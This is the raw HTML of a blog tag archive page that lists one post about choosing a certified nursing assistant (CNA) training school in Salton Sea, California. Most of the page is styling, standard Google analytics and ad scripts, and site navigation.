				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- There is no amphtml version available for this URL. -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-53VQFZ');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3615464731447490&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-32x32.png.pagespeed.ic.goYGJB8RK_.webp" sizes="32x32"/>
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-192x192.png.pagespeed.ic.lekKkuipUS.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-180x180.png.pagespeed.ic.2IjYA26Idd.webp"/>
<meta name="msapplication-TileImage" content="https://www.vipspatel.com/wp-content/uploads/2017/11/cropped-favicon-1-270x270.png"/>
<style id="typer-css-vars">:root{--layout-max-width:1400px;--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--body-bg-contrast-color:#000000;--text-color:#4b4f56;--heading-color:#242424;--primary-h:272;--primary-s:73%;--primary-l:37%;--primary-contrast-color:#ffffff;--light-h:0;--light-s:0%;--light-l:98%;--light-contrast-color:#000000;--dark-h:0;--dark-s:0%;--dark-l:14%;--dark-contrast-color:#ffffff;--link-h:272;--link-s:65%;--link-l:52%;--link-contrast-color:#ffffff;--border-color:#e5e5e5;--text-meta-color:#90949c;--font-family:Poppins;--font-size-sm:1rem;--font-size-md:1.13rem;--font-size-lg:1rem;--line-height-sm:1.5;--line-height-md:1.6;--line-height-lg:1.5rem;--heading-font-family:Poppins;--h1-font-weight:600;--h2-font-weight:600;--h3-font-weight:600;--h4-font-weight:600;--h5-font-weight:600;--h6-font-weight:600;--heading-line-height:1.3rem;--h1-font-size-sm:1.88rem;--h1-font-size-md:2.63rem;--h1-font-size-lg:2rem;--h1-line-height-lg:2.4rem;--h2-font-size-sm:1.5rem;--h2-font-size-md:2.13rem;--h2-font-size-lg:2.63rem;--h2-line-height-lg:2rem;--h3-font-size-sm:1.31rem;--h3-font-size-md:1.75rem;--h3-font-size-lg:2.13rem;--h3-line-height-lg:1.5rem;--h4-font-size-sm:1.25rem;--h4-font-size-md:1.5rem;--h4-font-size-lg:1.8rem;--h5-font-size-sm:1.13rem;--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h6-font-size-sm:1rem;--h6-font-size-md:1rem;--h6-font-size-lg:1rem;--quote-font-family:Poppins;--line-clamp-related-list-title:2;--related-color:#fafafa;--related-h:0;--related-s:0%;--related-l:98%;--related-contrast-color:#000000;--footer-bg-h:0;--footer-bg-s:0%;--footer-bg-l:100%;--footer-bg-contrast-color:#000000;--media-max-height:800px;--fs-featured-section-title-sm:1.31rem;--fs-featured-section-title-md:1.75rem;--fs-featured-section-title-lg:1.13rem;--fs-featured-art-list-title-sm:1.75rem;--fs-featured-art-list-title-md:1.75rem;--fs-featured-art-list-title-lg:1rem;--line-clamp-featured-list-title:4;--featured-color:#f7f7f7;--featured-h:0;--featured-s:0%;--featured-l:97%;--featured-contrast-color:#000000;--fs-article-list-title-sm:1.31rem;--fs-article-list-title-md:1.5rem;--fs-article-list-title-lg:1rem;--line-clamp-list-title:3;--fs-article-list-sm:1rem;--fs-article-list-md:1rem;--fs-article-list-lg:1rem;--fs-article-big-title-sm:1.5rem;--fs-article-big-title-md:1.75rem;--fs-article-big-title-lg:1.25rem;--line-clamp-big-title:2;--fs-article-big-sm:1rem;--fs-article-big-md:1rem;--fs-article-big-lg:1.15rem;--fs-article-card-title-sm:1.2rem;--fs-article-card-title-md:1.5rem;--fs-article-card-title-lg:1.5rem;--line-clamp-card-title:2;--line-clamp-grid-title:3;--fs-article-list-card-sm:1rem;--fs-article-list-card-md:1rem;--fs-article-list-card-lg:1.15rem;--archive-color:#f7f7f7;--archive-h:0;--archive-s:0%;--archive-l:97%;--archive-contrast-color:#000000;}</style><style id="kirki-inline-styles">.layout-boxed{background-color:#f4f4f4;}.svq-media-slider.svq-post-related:after, .svq-media-slider.svq-author-related:after{background-image:url("https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png");background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}.svq-media-slider.svq-media-slider--featured:after{background-image:url("https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png");background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}body.archive .svq-panel:after{background-image:url("https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png");background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}body.search .svq-panel:after{background-image:url("https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png");background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	</head>

	<body class="archive tag tag-cna-jobs-near-me-salton-sea-ca tag-8490 wp-custom-logo wp-embed-responsive hfeed has-sidebar elementor-default elementor-kit-164419">
						<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53VQFZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
		
		<div class="svq-page-wrapper">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
<div id="header" class="svq-header-section svq-header--sticky theme-color-light svq-menu--center">
		<div class="navbar-container">
		<nav class="navbar navbar-expand-lg svq-content--large">
			<div class="ty-logo">
				<a href="https://www.vipspatel.com/" class="custom-logo-link has-logo-mobile" rel="home"><img src="[data-uri]" class="custom-logo svq-logo-default" alt="VipsPatel"/></a>			</div>

			<div class="navbar-custom-toggler collapsed" data-toggle="collapse" data-target="#typerMainMenu" aria-controls="typerMainMenu" aria-expanded="false" aria-label="Toggle navigation" role="button" data-mobile-style="full-height">
				<span></span>
				<span></span>
				<span></span>
			</div>

			<div class="navbar-collapse collapse" id="typerMainMenu">
				<ul id="menu-main-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163547 nav-item"><a title="Blog" href="https://www.vipspatel.com/blog/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163547">Blog</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163547" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164433 nav-item"><a title="Blogging Tips" href="https://www.vipspatel.com/blog/blogging-tips/" class="dropdown-item nav-link">Blogging Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164434 nav-item"><a title="Earn Money" href="https://www.vipspatel.com/blog/earnmoney/" class="dropdown-item nav-link">Earn Money</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164435 nav-item"><a title="WordPress" href="https://www.vipspatel.com/blog/wordpress/" class="dropdown-item nav-link">WordPress</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163549 nav-item"><a title="Technology" href="https://www.vipspatel.com/tech-news/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163549">Technology</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163549" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164449 nav-item"><a title="Android Tips" href="https://www.vipspatel.com/tech-news/android-tips/" class="dropdown-item nav-link">Android Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164451 nav-item"><a title="Technology Trends" href="https://www.vipspatel.com/tech-news/technology-trends/" class="dropdown-item nav-link">Technology Trends</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164450 nav-item"><a title="Technical" href="https://www.vipspatel.com/tech-news/technical/" class="dropdown-item nav-link">Technical</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164452 nav-item"><a title="Web Design" href="https://www.vipspatel.com/tech-news/web-design/" class="dropdown-item nav-link">Web Design</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163550 nav-item"><a title="Travel" href="https://www.vipspatel.com/travel/" class="nav-link">Travel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163548 nav-item"><a title="Health" href="https://www.vipspatel.com/health/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163548">Health</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163548" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164439 nav-item"><a title="Beauty" href="https://www.vipspatel.com/health/beauty/" class="dropdown-item nav-link">Beauty</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164440 nav-item"><a title="Diseases &amp; Conditions" href="https://www.vipspatel.com/health/diseases-conditions/" class="dropdown-item nav-link">Diseases &#038; Conditions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164442 nav-item"><a title="Pregnancy" href="https://www.vipspatel.com/health/pregnancy/" class="dropdown-item nav-link">Pregnancy</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-164694 nav-item"><a title="Articles" href="https://www.vipspatel.com/articles/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164694">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164694" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164695 nav-item"><a title="Good Reads" href="https://www.vipspatel.com/articles/goodread/" class="dropdown-item nav-link">Good Reads</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown-hover-animate menu-item-164614 nav-item"><a title="Profile" href="https://www.vipspatel.com/profile/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164614">Profile</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164614" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164538" class="svq-auth-menu svq-auth-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164538 nav-item"><a title="LogIn" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftag%2Fcna-jobs-near-me-salton-sea-ca%2F" class="dropdown-item nav-link">LogIn</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164539" class="svq-auth-menu svq-auth-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164539 nav-item"><a title="Register" href="https://www.vipspatel.com/wp-login.php?action=register" class="dropdown-item nav-link">Register</a></li>
</ul>
</li>
</ul>
				        <div class="svq-darkmode-container mb-6 mb-lg-0">
            <button type="button" class="btn btn-sm typer-toggle-darkmode">
                <span class="svq-icon icon-moon-stars icon--x24"></span>
            </button>
        </div>
		
									<form class="form-inline pl-lg-7 my-2 my-lg-0" method="get" id="searchform" action="https://www.vipspatel.com/">
						<div class="ty-search">
							<a href="#" class="btn btn-link btn-search-toggle" data-action="btn-search-toggle">
							<span class="btn--default-state">
								<span class="svq-icon icon-search icon--x18"></span>							</span>
								<span class="btn--active-state">
								<span class="svq-icon icon-close icon--x18"></span>							</span>
							</a>
							<input class="form-control ty-search-input" type="text" name="s" value="" placeholder="What do you want to find?" aria-label="Search">
						</div>
					</form>
							</div>
		</nav>
	</div>
</div>

<div class="svq-body-section svq-tpl-sr svq-content--small">
	<div class="svq-site-content">

		
<div class="svq-panel svq-panel--light">
	<header class="entry-header entry-header--default">
		<div class="entry-header-content">
			
<nav aria-label="breadcrumb" class="svq-breadcrumb">
	
		<ol class="breadcrumb will-animate" data-cssanimate="fadeInDown"><li class="breadcrumb__item active"><a href="https://www.vipspatel.com/" title="VipsPatel" rel="home">Home</a></li>
		</ol></nav>

			<h1 class="entry-title">
				cna jobs near me salton sea ca			</h1>
					</div>
	</header>

			
<div class="shapes-box">
    <span data-parallax='{"x": 150, "y": -20, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 150, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -180, "y": 80, "rotateY":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -20, "y": 180}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 300, "y": 70}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 180, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 180, "y": 10, "rotateZ":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 60, "y": -100}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -30, "y": 150, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
</div>
	
</div>

	
	<main id="primary" class="svq-main-page">
		<div class="svq-page type-page">
			<div class="entry-content">
				<div class="svq-archive-before-content"><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>
<div class="svq-article--list">
	<div class="svq-article-col"><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>
<div class="svq-article-col  ">
	<article class="post-166125 post type-post status-publish format-standard hentry category-blog tag-cna-jobs-near-me-salton-sea-ca tag-nursing-assistant-school-salton-sea-ca svq-article has-post-thumbnail ty-thumb-right    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-to-choose-an-institute-for-certified-nursing-assistant-cna-program-in-salton-sea-ca/">
					<img width="240" height="240" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Nurse Assistant Training Program (NATP) Salton Sea CA-442a5e62" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/01/Nurse-Assistant-Training-Program-NATP-Salton-Sea-CA-442a5e62-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/01/Nurse-Assistant-Training-Program-NATP-Salton-Sea-CA-442a5e62-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/01/Nurse-Assistant-Training-Program-NATP-Salton-Sea-CA-442a5e62-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2022/01/Nurse-Assistant-Training-Program-NATP-Salton-Sea-CA-442a5e62-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/01/Nurse-Assistant-Training-Program-NATP-Salton-Sea-CA-442a5e62-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/01/Nurse-Assistant-Training-Program-NATP-Salton-Sea-CA-442a5e62-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, 240px" data-width="240" data-height="240" data-src="https://www.vipspatel.com/wp-content/uploads/2022/01/Nurse-Assistant-Training-Program-NATP-Salton-Sea-CA-442a5e62-240x240.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="72" height="96" src="https://www.vipspatel.com/wp-content/uploads/2022/01/Nurse-Assistant-Training-Program-NATP-Salton-Sea-CA-442a5e62.jpg" class="skip-lazy wp-post-image" alt="Nurse Assistant Training Program (NATP) Salton Sea CA-442a5e62" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/01/Nurse-Assistant-Training-Program-NATP-Salton-Sea-CA-442a5e62.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2022/01/Nurse-Assistant-Training-Program-NATP-Salton-Sea-CA-442a5e62-45x60.jpg 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, 240px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/how-to-choose-an-institute-for-certified-nursing-assistant-cna-program-in-salton-sea-ca/" class="heading-title-link">
					How to Choose an Institute for Certified Nursing Assistant (CNA) Program in Salton Sea CA				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/how-to-choose-an-institute-for-certified-nursing-assistant-cna-program-in-salton-sea-ca/" class="screen-reader-link">
			Do you want to build your career as a certified nursing assistant? If yes, you have to check CNA Jobs Near Me Salton Sea CA to know reputed schools offering the respective program. However, the question is how one can find the right school for exploring their career. For this, you have to check a few [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/azizmdabdul24805" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/9b29a6cc9d49ca51d8cb54a8ecd3d86f?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b29a6cc9d49ca51d8cb54a8ecd3d86f?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/azizmdabdul24805" title="Posts by azizmdabdul24805" rel="author">azizmdabdul24805</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-choose-an-institute-for-certified-nursing-assistant-cna-program-in-salton-sea-ca%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="166125">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>
</div>
<div class="svq-archive-after-content"><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>			</div>
		</div>
	</main><!-- #primary -->

	
	

	
	<div class="svq-sidebar-page primary-sidebar" id="primary-sidebar">
		<div class="svq-sidebar-content widget-area " data-stick-to="primary-sidebar" data-top="80">
			
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Articles</span></h3>
		<ul>
											<li>
					<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/">Emerald Ring Benefits for Career and Communication</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/">Emerald Ring Cut, Clarity and Carat Guide</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/the-future-of-car-servicing-in-the-uk/">The Future of Car Servicing in the UK</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/myths-about-car-servicing-in-the-uk/">Myths About Car Servicing in the UK</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/how-to-choose-a-reliable-car-service-garage-in-the-uk/">How to Choose a Reliable Car Service Garage in the UK</a>
									</li>
					</ul>

		</section><section id="sq_articles-4" class="widget svq-articles-latest"><h3 class="widget-title"><span>Good Reads</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-176177 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/">
